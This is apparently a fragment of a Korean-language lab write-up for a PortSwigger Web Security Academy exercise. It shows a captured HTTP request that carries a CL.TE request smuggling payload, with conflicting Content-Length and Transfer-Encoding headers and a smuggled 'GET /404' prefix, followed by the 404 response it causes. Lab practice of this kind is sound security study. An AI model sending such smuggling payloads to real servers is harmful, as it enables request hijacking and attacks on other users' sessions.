 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: .web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 30
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /404 HTTP/1.1
10 foo: x
공격 직후 정상 요청 시 에러 페이지 응답
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=MZ27D1wqH4IfHlRJ4w4iBPFF4dVHO4GV; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 11
6
7 "Not Found"